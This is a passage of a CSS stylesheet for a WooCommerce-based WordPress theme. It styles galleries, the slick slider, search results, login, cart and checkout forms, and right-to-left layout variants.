  padding-right: 20px;
  display: inline-block;
  vertical-align: top;
}
.rtl .content-search >.post .entry-content .entry-meta >span,
.rtl .content-search .product .entry-content .entry-meta >span {
  padding-right: 0;
  padding-left: 20px;
}
.content-search >.post .entry-content .entry-description,
.content-search .product .entry-content .entry-description {
  margin-bottom: 10px;
}
.content-search >.post .entry-content .bl_read_more i,
.content-search .product .entry-content .bl_read_more i {
  margin: 0 5px;
}
#contents {
  padding-top: 30px;
}
#contents .entry-content .entry-summary {
  margin-bottom: 28px;
}
.main-page {
  padding-top: 30px;
}
.gallery {
  margin: 0 -3px;
}
.gallery .gallery-item {
  float: left;
  padding: 0 3px;
}
.gallery.gallery-columns-2 >li,
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
  float: left;
}
.gallery.gallery-columns-2 >li:nth-child(2n + 1),
.gallery.gallery-columns-2 .gallery-item:nth-child(2n + 1) {
  clear: both;
}
.gallery.gallery-columns-3 >li,
.gallery.gallery-columns-3 .gallery-item {
  width: 33.33%;
  float: left;
}
.gallery.gallery-columns-3 >li:nth-child(3n + 1),
.gallery.gallery-columns-3 .gallery-item:nth-child(3n + 1) {
  clear: both;
}
.gallery.gallery-columns-4 >li,
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
  float: left;
}
.gallery.gallery-columns-4 >li:nth-child(4n + 1),
.gallery.gallery-columns-4 .gallery-item:nth-child(4n + 1) {
  clear: both;
}
.gallery.gallery-columns-5 >li,
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
  float: left;
}
.gallery.gallery-columns-5 >li:nth-child(5n + 1),
.gallery.gallery-columns-5 .gallery-item:nth-child(5n + 1) {
  clear: both;
}
.content-top .entry-summary table,
.entry-content .entry-summary table,
.commentlist .entry-summary table {
  margin-bottom: 30px;
  border: 1px solid #000;
}
.content-top .entry-summary table th,
.content-top .entry-summary table td,
.entry-content .entry-summary table th,
.entry-content .entry-summary table td,
.commentlist .entry-summary table th,
.commentlist .entry-summary table td {
  padding: 10px;
}
.content-top .entry-summary table thead tr,
.entry-content .entry-summary table thead tr,
.commentlist .entry-summary table thead tr {
  border-bottom: 1px solid #000;
}
.content-top .entry-summary table thead tr th,
.entry-content .entry-summary table thead tr th,
.commentlist .entry-summary table thead tr th {
  border-right: 1px solid #000;
}
.rtl .content-top .entry-summary table thead tr th,
.rtl .entry-content .entry-summary table thead tr th,
.rtl .commentlist .entry-summary table thead tr th {
  border-left: 1px solid #ccc;
  border-right: 0;
}
.rtl .entry-content .entry-summary table.shop_table tr th:nth-child(1), .rtl .entry-content .entry-summary table.shop_table tr td:nth-child(1) {
	border-left: 0;
	border-right: 1px solid #000;
}
.rtl .entry-content .entry-summary table.shop_table tr th.title, 
.rtl .entry-content .entry-summary table.shop_table tr td.title {
	border-left: 1px solid #000;
}
.rtl .entry-content .entry-summary table.shop_table tr th.product-total, 
.rtl .entry-content .entry-summary table.shop_table tr td.product-total {
	border-right: 1px solid #000;
}
.content-top .entry-summary table tbody tr,
.entry-content .entry-summary table tbody tr,
.commentlist .entry-summary table tbody tr {
  border-bottom: 1px solid #000;
}
.content-top .entry-summary table tbody tr th,
.content-top .entry-summary table tbody tr td,
.entry-content .entry-summary table tbody tr th,
.entry-content .entry-summary table tbody tr td,
.commentlist .entry-summary table tbody tr th,
.commentlist .entry-summary table tbody tr td {
  border-right: 1px solid #000;
}
.rtl .content-top .entry-summary table tbody tr th,
.rtl .content-top .entry-summary table tbody tr td,
.rtl .entry-content .entry-summary table tbody tr th,
.rtl .entry-content .entry-summary table tbody tr td,
.rtl .commentlist .entry-summary table tbody tr th,
.rtl .commentlist .entry-summary table tbody tr td {
  border-left: 1px solid #ccc;
  border-right: 0;
}
.entry-summary dl dd {
  margin-bottom: 20px;
}
.entry-summary .pingback .media-body {
  padding: 24px 0;
  position: relative;
  border-bottom: 1px dotted #000;
}
.entry-summary .pingback .media-body .media-heading {
  margin: 0 0 20px;
}
.entry-summary .pingback .media-body .media-heading .author-name a {
  font-size: 18px;
  display: block;
  margin-bottom: 10px;
}
.entry-summary .pingback .media-body .media-heading .time {
  float: left;
  margin-right: 10px;
}
.entry-summary .pingback .media-body .media-heading .time a {
  display: inline-block;
  margin-right: 10px;
}
.entry-summary .pingback .media-body .media-heading .time time {
  font-size: 14px;
  display: inline-block;
  margin-bottom: 6px;
}
.entry-summary .pingback .media-body .media-content p {
  font-size: 12px;
}
.search .no-result,
.archive .no-result {
  margin-bottom: 40px;
}
.search .no-result p,
.archive .no-result p {
  font-size: 14px;
  margin-bottom: 15px;
}
.search .no-result form,
.archive .no-result form {
  max-width: 100%;
  min-height: 40px;
  position: relative;
}
.search .no-result form label,
.archive .no-result form label {
  display: none;
}
.search .no-result form input[type="text"],
.archive .no-result form input[type="text"] {
  border-radius: 0;
  padding: 15px 85px 15px 20px;
  width: 100%;
}
.search .no-result form input[type="submit"],
.archive .no-result form input[type="submit"] {
  background: #ffaa00;
  border: 1px solid #ffaa00;
  border-radius: 0;
  color: #fff;
  padding: 15px;
  position: absolute;
  right: 0;
  top: 0;
  text-transform: uppercase;
}
.search .no-result form input[type="submit"]:hover,
.archive .no-result form input[type="submit"]:hover {
  background: #cc8800;
  border-color: #cc8800;
}
.search.rtl .no-result form input[type="text"],
.archive.rtl .no-result form input[type="text"] {
  padding: 15px 20px 15px 85px;
}
.search.rtl .no-result form input[type="submit"],
.archive.rtl .no-result form input[type="submit"] {
  right: auto;
  left: 0;
}
.category-contents .blog-content .tag-sticky-2 {
  background: #fafafa;
}
.category-contents .blog-content .tag-sticky-2 .entry-content {
  padding: 30px;
}
#main {
  margin-top: 30px;
}
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
  -o-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
  margin: auto;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
.rtl.woocommerce .widget_layered_nav ul li.chosen a::after,
.rtl.woocommerce .widget_layered_nav_filters ul li a::after {
  line-height: 1;
  content: "\e013";
  font-family: WooCommerce;
  font-weight: 400;
  color: #a00;
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  text-decoration: none;
  margin-left: 10px;
}
.woocommerce .listing-title h1,
.woocommerce-page .listing-title h1 {
  margin: 40px 0 0;
}
.woocommerce.rtl .woocommerce .cart-collaterals .cart_totals,
.woocommerce-page.rtl .woocommerce .cart-collaterals .cart_totals {
  text-align: right;
}
.woocommerce input.input-text,
.woocommerce-page input.input-text {
  height: 35px;
  background-color: #eee;
  border: 1px solid #ddd;
  text-indent: 10px;
}
.woocommerce .woocommerce-checkout #payment div.form-row,
.woocommerce-page .woocommerce-checkout #payment div.form-row {
  margin-bottom: 40px;
}
.woocommerce #customer_login h2,
.woocommerce-page #customer_login h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 15px;
  margin-bottom: 20px;
  font-size: 24px;
  text-transform: uppercase;
}
.woocommerce #customer_login form.login,
.woocommerce #customer_login form.register,
.woocommerce-page #customer_login form.login,
.woocommerce-page #customer_login form.register {
  border: 0;
  padding: 0;
}
.woocommerce #customer_login form.login .form-row .input-text,
.woocommerce #customer_login form.register .form-row .input-text,
.woocommerce-page #customer_login form.login .form-row .input-text,
.woocommerce-page #customer_login form.register .form-row .input-text {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #eee;
  border: 0;
}
.woocommerce #customer_login form.login .form-row .input-text#password,
.woocommerce #customer_login form.register .form-row .input-text#password,
.woocommerce-page #customer_login form.login .form-row .input-text#password,
.woocommerce-page #customer_login form.register .form-row .input-text#password {
  width: 100%;
}
.woocommerce form.lost_reset_password .form-row,
.woocommerce-page form.lost_reset_password .form-row {
  width: 300px;
  max-width: 100%;
}
.woocommerce form.lost_reset_password .form-row .input-text,
.woocommerce-page form.lost_reset_password .form-row .input-text {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #eee;
  border: 0;
}
.woocommerce form.lost_reset_password .form-row input.button,
.woocommerce-page form.lost_reset_password .form-row input.button {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin-bottom: 10px;
  margin-top: 0;
}
.woocommerce form.lost_reset_password .form-row input.button:hover,
.woocommerce-page form.lost_reset_password .form-row input.button:hover {
  background: #cc8800;
  color: #fff;
}
.woocommerce .entry-content form.login,
.woocommerce-page .entry-content form.login {
  border: 0;
  padding: 0;
}
.woocommerce .entry-content form.login .form-row-first,
.woocommerce .entry-content form.login .form-row-last,
.woocommerce-page .entry-content form.login .form-row-first,
.woocommerce-page .entry-content form.login .form-row-last {
  float: left;
  width: 48.5%;
  padding: 0;
  margin-bottom: 15px;
}
.woocommerce .entry-content form.login .form-row-first .input-text,
.woocommerce .entry-content form.login .form-row-last .input-text,
.woocommerce-page .entry-content form.login .form-row-first .input-text,
.woocommerce-page .entry-content form.login .form-row-last .input-text {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #eee;
  border: 0;
}
.woocommerce .entry-content form.login .form-row-last,
.woocommerce-page .entry-content form.login .form-row-last {
  margin-left: 3%;
}
.woocommerce .entry-content form.login .form-row label.inline,
.woocommerce-page .entry-content form.login .form-row label.inline {
  clear: both;
  display: block;
  line-height: normal;
  vertical-align: top;
}
.woocommerce .entry-content form.login .form-row input.button,
.woocommerce-page .entry-content form.login .form-row input.button {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #ffffff;
  text-transform: uppercase;
  background: #444;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin-bottom: 10px;
}
.woocommerce .entry-content form.login .form-row input.button:hover,
.woocommerce-page .entry-content form.login .form-row input.button:hover {
  background: #ffaa00;
  color: #fff;
}
.woocommerce .entry-content form.login .lost_password a,
.woocommerce-page .entry-content form.login .lost_password a {
  color: #ffaa00;
}
.woocommerce .entry-content form.login .lost_password a:hover,
.woocommerce-page .entry-content form.login .lost_password a:hover {
  color: #b37700;
}
.woocommerce .entry-content .checkout_coupon,
.woocommerce-page .entry-content .checkout_coupon {
  padding: 0;
  border: 0;
}
.woocommerce .entry-content .checkout_coupon .form-row,
.woocommerce-page .entry-content .checkout_coupon .form-row {
  width: 180px;
  float: left;
  padding: 0;
}
.woocommerce .entry-content .checkout_coupon .form-row.form-row-last,
.woocommerce-page .entry-content .checkout_coupon .form-row.form-row-last {
  text-align: center;
}
.woocommerce .entry-content .checkout_coupon .form-row .input-text,
.woocommerce-page .entry-content .checkout_coupon .form-row .input-text {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #eee;
  border: 0;
}
.woocommerce .entry-content .checkout_coupon .form-row input.button,
.woocommerce-page .entry-content .checkout_coupon .form-row input.button {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  height: 35px;
}
.woocommerce .entry-content .checkout_coupon .form-row input.button:hover,
.woocommerce-page .entry-content .checkout_coupon .form-row input.button:hover {
  background: #cc8800;
  color: #fff;
}
.woocommerce .checkout .col2-set .col-1,
.woocommerce .checkout .col2-set .col-2,
.woocommerce-page .checkout .col2-set .col-1,
.woocommerce-page .checkout .col2-set .col-2 {
  float: left;
  width: 50%;
}
.woocommerce .checkout .col2-set .col-1 h3,
.woocommerce .checkout .col2-set .col-2 h3,
.woocommerce-page .checkout .col2-set .col-1 h3,
.woocommerce-page .checkout .col2-set .col-2 h3 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 20px;
  font-weight: normal;
}
.woocommerce .checkout .col2-set .col-1 .chosen-container-single .chosen-single,
.woocommerce .checkout .col2-set .col-2 .chosen-container-single .chosen-single,
.woocommerce-page .checkout .col2-set .col-1 .chosen-container-single .chosen-single,
.woocommerce-page .checkout .col2-set .col-2 .chosen-container-single .chosen-single {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.woocommerce .checkout .col2-set .col-1 input,
.woocommerce .checkout .col2-set .col-1 textarea,
.woocommerce .checkout .col2-set .col-2 input,
.woocommerce .checkout .col2-set .col-2 textarea,
.woocommerce-page .checkout .col2-set .col-1 input,
.woocommerce-page .checkout .col2-set .col-1 textarea,
.woocommerce-page .checkout .col2-set .col-2 input,
.woocommerce-page .checkout .col2-set .col-2 textarea {
  background: #eee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 0;
}
.woocommerce .checkout .col2-set .col-1 textarea,
.woocommerce .checkout .col2-set .col-2 textarea,
.woocommerce-page .checkout .col2-set .col-1 textarea,
.woocommerce-page .checkout .col2-set .col-2 textarea {
  padding: 10px;
  min-height: 80px;
}
.woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields,
.woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields {
  padding-right: 15px;
}
.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields,
.woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
  padding-left: 15px;
}
.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address,
.woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address {
  padding: 0 0 10px;
  width: 100%;
}
.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label,
.woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label {
  padding: 0;
  margin: 0;
  font-weight: normal;
  vertical-align: top;
  display: inline-block;
}
.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > input,
.woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > input {
  display: inline-block;
  vertical-align: top;
  margin: 6px 5px 0;
}
.woocommerce .checkout #order_review table.shop_table,
.woocommerce-page .checkout #order_review table.shop_table {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 0;
}
.woocommerce .checkout #order_review table.shop_table td,
.woocommerce .checkout #order_review table.shop_table tfoot th,
.woocommerce-page .checkout #order_review table.shop_table td,
.woocommerce-page .checkout #order_review table.shop_table tfoot th {
  border-top: 1px solid #fff;
  padding: 10px 15px;
  border-right: 0;
}
.woocommerce .checkout #order_review table.shop_table tr,
.woocommerce-page .checkout #order_review table.shop_table tr {
  background: #eee;
}
.woocommerce .checkout #order_review table.shop_table tr:hover,
.woocommerce-page .checkout #order_review table.shop_table tr:hover {
  background: #d5d5d5;
  cursor: pointer;
}
.woocommerce .checkout #order_review table.shop_table tr th,
.woocommerce-page .checkout #order_review table.shop_table tr th {
  border-right: 0;
}
.woocommerce .checkout #payment,
.woocommerce-page .checkout #payment {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.woocommerce .checkout #payment #place_order,
.woocommerce-page .checkout #payment #place_order {
  width: auto;
  border: 0;
  background: #ffaa00;
  color: #fff;
  text-shadow: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.woocommerce .checkout #payment #place_order:hover,
.woocommerce-page .checkout #payment #place_order:hover {
  background: #b37700;
}
.woocommerce .stock.out-of-stock,
.woocommerce-page .stock.out-of-stock {
  display: none;
}
.woocommerce form table.shop_table.shop_table_responsive,
.woocommerce-page form table.shop_table.shop_table_responsive {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 0;
  border: 1px solid #ccc;
}
.woocommerce form table.shop_table.shop_table_responsive th.product-thumbnail,
.woocommerce form table.shop_table.shop_table_responsive tr td.product-thumbnail,
.woocommerce-page form table.shop_table.shop_table_responsive th.product-thumbnail,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-thumbnail {
  display: block;
}
.woocommerce form table.shop_table.shop_table_responsive thead,
.woocommerce-page form table.shop_table.shop_table_responsive thead {
  display: table-row-group;
}
.woocommerce form table.shop_table.shop_table_responsive thead tr,
.woocommerce-page form table.shop_table.shop_table_responsive thead tr {
  display: table-row;
}
.woocommerce form table.shop_table.shop_table_responsive thead tr th,
.woocommerce-page form table.shop_table.shop_table_responsive thead tr th {
  border-bottom: 1px solid #ccc;
  border-color: #ccc;
}
.woocommerce form table.shop_table.shop_table_responsive tbody tr,
.woocommerce-page form table.shop_table.shop_table_responsive tbody tr {
  display: table-row;
}
.woocommerce form table.shop_table.shop_table_responsive tbody tr td,
.woocommerce-page form table.shop_table.shop_table_responsive tbody tr td {
  border-top: 1px solid #ccc;
  display: table-cell;
  text-align: left !important;
}
.woocommerce form table.shop_table.shop_table_responsive tbody tr td:before,
.woocommerce-page form table.shop_table.shop_table_responsive tbody tr td:before {
  display: none;
}
.woocommerce form table.shop_table.shop_table_responsive tbody tr.cart_item td,
.woocommerce-page form table.shop_table.shop_table_responsive tbody tr.cart_item td {
  border: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr,
.woocommerce-page form table.shop_table.shop_table_responsive tr {
  border: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td,
.woocommerce-page form table.shop_table.shop_table_responsive tr td {
  border: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-thumbnail img,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-thumbnail img {
  width: 70px;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-remove,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-remove {
  font-size: 24px;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity {
  border: 1px solid #ccc;
  overflow: visible;
  display: inline-block;
  width: auto;
  margin: 0 !important;
  padding: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity:before,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity:before {
  display: none;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input.qty,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input.qty {
  height: 30px;
  min-height: initial;
  border: 0;
  float: left;
  text-indent: inherit;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input[type=number],
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input[type=number] {
  -moz-appearance: textfield;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input::-webkit-outer-spin-button,
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input::-webkit-inner-spin-button,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input::-webkit-outer-spin-button,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .minus,
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .plus,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .minus,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .plus {
  float: left;
  position: static;
  background: #ccc;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  height: auto;
  height: 30px;
  width: 25px;
  border: 0;
  font-size: 18px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  font-weight: normal;
  display: block !important;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .minus:hover,
.woocommerce form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .plus:hover,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .minus:hover,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.product-quantity .quantity .plus:hover {
  background: #ffaa00;
  color: #fff;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions {
  padding: 15px 10px;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon {
  float: left;
  padding: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon .input-text,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon .input-text {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin: 0;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text {
  height: 31px;
  padding: 5px 10px;
  width: 200px;
}
.rtl .woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text,
.rtl .woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text {
  float: right;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions input.button,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions input.button {
  background: #ffaa00 !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  font-weight: normal;
  color: #fff;
  margin: 0 5px;
  border-color: #ffaa00;
  vertical-align: top;
  width: auto;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions input.button:hover,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions input.button:hover {
  background: #cc8800 !important;
  color: #fff;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .box-chekout .button,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .box-chekout .button {
  background: #ccc;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  font-weight: normal;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .box-chekout .button:hover,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .box-chekout .button:hover {
  background: #ffaa00;
  color: #fff;
  border-color: #ffaa00;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .box-chekout .checkout-button.button,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .box-chekout .checkout-button.button {
  background: #ffaa00;
  color: #fff;
  border-color: #ffaa00;
}
.woocommerce form table.shop_table.shop_table_responsive tr td.actions .box-chekout .checkout-button.button:hover,
.woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .box-chekout .checkout-button.button:hover {
  background: #cc8800;
}
.woocommerce > .cart-collaterals,
.woocommerce-page > .cart-collaterals {
  margin-bottom: 10px;
}
.woocommerce > .cart-collaterals .products-wrapper,
.woocommerce-page > .cart-collaterals .products-wrapper {
  padding: 0;
}
.woocommerce > .cart-collaterals .cart_totals,
.woocommerce-page > .cart-collaterals .cart_totals {
  width: 50%;
  float: left;
}
.rtl .woocommerce > .cart-collaterals .cart_totals,
.rtl .woocommerce-page > .cart-collaterals .cart_totals {
  float: right;
  text-align: right;
}
.woocommerce > .cart-collaterals .cart_totals h2,
.woocommerce-page > .cart-collaterals .cart_totals h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 20px;
  font-size: 24px;
}
.woocommerce > .cart-collaterals .cart_totals table,
.woocommerce-page > .cart-collaterals .cart_totals table {
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px solid #eee;
}
.woocommerce > .cart-collaterals .cart_totals table tr,
.woocommerce-page > .cart-collaterals .cart_totals table tr {
  border: 0;
}
.woocommerce > .cart-collaterals .cart_totals table tr th,
.woocommerce > .cart-collaterals .cart_totals table tr td,
.woocommerce-page > .cart-collaterals .cart_totals table tr th,
.woocommerce-page > .cart-collaterals .cart_totals table tr td {
  border: 0;
  padding: 10px;
}
.woocommerce > .cart-collaterals .cart_totals table tr td,
.woocommerce-page > .cart-collaterals .cart_totals table tr td {
  text-align: right;
}
.woocommerce > .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce > .cart-collaterals .cart_totals table tr.order-total td,
.woocommerce-page > .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-page > .cart-collaterals .cart_totals table tr.order-total td {
  border-top: 1px solid #eee;
}
.woocommerce > .cart-collaterals .cart_totals table tr.order-total th .amount,
.woocommerce > .cart-collaterals .cart_totals table tr.order-total td .amount,
.woocommerce-page > .cart-collaterals .cart_totals table tr.order-total th .amount,
.woocommerce-page > .cart-collaterals .cart_totals table tr.order-total td .amount {
  font-size: 18px;
  font-weight: normal;
  color: #ffaa00;
}
.woocommerce > .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,
.woocommerce-page > .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
  background: #ffaa00;
  display: inline-block;
  text-shadow: none;
  font-weight: normal;
  font-size: 14px;
  padding: 7px 15px;
}
.woocommerce > .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover,
.woocommerce-page > .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover {
  background: #cc8800;
}
.woocommerce > .cart-collaterals .shipping_calculator,
.woocommerce-page > .cart-collaterals .shipping_calculator {
  float: left;
  margin-left: 2%;
  width: 48%;
}
.woocommerce > .cart-collaterals .shipping_calculator h2,
.woocommerce-page > .cart-collaterals .shipping_calculator h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.woocommerce > .cart-collaterals .shipping_calculator h2 a:after,
.woocommerce-page > .cart-collaterals .shipping_calculator h2 a:after {
  content: "";
}
.woocommerce > .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row,
.woocommerce-page > .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row {
  padding: 5px 0;
}
.woocommerce > .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text,
.woocommerce-page > .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.woocommerce > .cart-collaterals .shipping_calculator .shipping-calculator-form .button,
.woocommerce-page > .cart-collaterals .shipping_calculator .shipping-calculator-form .button {
  background: #ffaa00;
  color: #fff;
  border-color: #ffaa00;
  width: auto;
  display: inline-block;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  font-weight: normal;
}
.woocommerce > .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover,
.woocommerce-page > .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover {
  background: #cc8800;
}
.woocommerce #content .woocommerce-message,
.woocommerce #content .woocommerce-error,
.woocommerce #content .woocommerce-info,
.woocommerce #contents .woocommerce-message,
.woocommerce #contents .woocommerce-error,
.woocommerce #contents .woocommerce-info,
.woocommerce-page #content .woocommerce-message,
.woocommerce-page #content .woocommerce-error,
.woocommerce-page #content .woocommerce-info,
.woocommerce-page #contents .woocommerce-message,
.woocommerce-page #contents .woocommerce-error,
.woocommerce-page #contents .woocommerce-info {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border-top-color: #ffaa00;
  background: #eee;
